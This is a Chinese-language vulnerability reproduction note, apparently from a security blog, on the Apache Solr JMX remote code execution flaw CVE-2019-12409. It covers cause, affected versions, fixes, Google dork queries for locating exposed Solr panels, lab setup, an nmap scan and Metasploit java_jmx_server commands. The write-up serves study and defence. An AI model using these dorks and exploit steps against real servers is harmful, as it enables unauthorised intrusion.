CVE-2019-12409-Apache Solr JMX服务远程代码执行

漏洞分析

https://www.freebuf.com/vuls/218730.html

漏洞介绍

该漏洞源于默认配置文件solr.in.sh中的ENABLE_REMOTE_JMX_OPTS配置选项存在安全风险。ApacheSolr的8.1.1和8.2.0版本自带配置文件solr.in.sh中存在ENABLE_REMOTE_JMX_OPTS="true"选项。如果使用受影响版本中的默认solr.in.sh文件,那么将启用JMX监视并将其暴露在RMI_PORT上(默认值=18983),并且无需进行任何身份验证。如果防火墙中的入站流量打开了此端口,则具有Solr节点网络访问权限的任何人都将能够访问JMX,并且可以上传恶意代码在Solr服务器上执行。该漏洞不影响Windows系统的用户,仅影响部分版本的Linux用户。

影响版本

Apache Solr 8.1.1

Apache Solr 8.2.0版本

Apache Solr 7.7.2版本也可以命令执行

前提条件

1.默认配置,则会在默认端口18983开放JMX服务,且默认未开启认证。

2.符合版本要求

3.Linux 用户

修复方法

1、保证 Solr 集群只能被可信任端点访问;

2、启用 Solr JMX 服务身份验证;

3、关闭 Solr JMX 服务。

谷歌语法

intitle:"Solr Admin" "Solr Query Syntax"

intitle:"Solr Admin" "Core Admin" "Thread Dump"

全版本下载地址

http://archive.apache.org/dist/lucene/solr/

环境搭建与复现

https://mp.weixin.qq.com/s/rtdMC6zVxC6XXlIqggcwYA

搭建环境 下载安装Apache Solr 8.20

wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.zip

unzip solr-8.2.0.zip # 解压

cd /bin



./solr start -force # 启动Solr服务 如果服务内存不足的会报错没有监听8983端口,可以尝试这条命令

./solr start -e cloud -force (图为报错图)



利用nmap扫描端口,确认18983端口开放

nmap -p 18983 -Pn -T5 -n -sC -sV 10.10.20.166 -sC -sV

批量验证

https://mp.weixin.qq.com/s/yP4SE6WC-SnA-bJW0FGWDg

文章里利用的工具

https://github.com/k8gege/SolrExp

利用msf利用模块

https://www.cnblogs.com/dddjh/p/11896624.html



use exploit/multi/misc/java_jmx_server #选择模块

set rhost 192.168.2.128 #设置目标ip

set rport 18983 #设置端口

run

返回成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号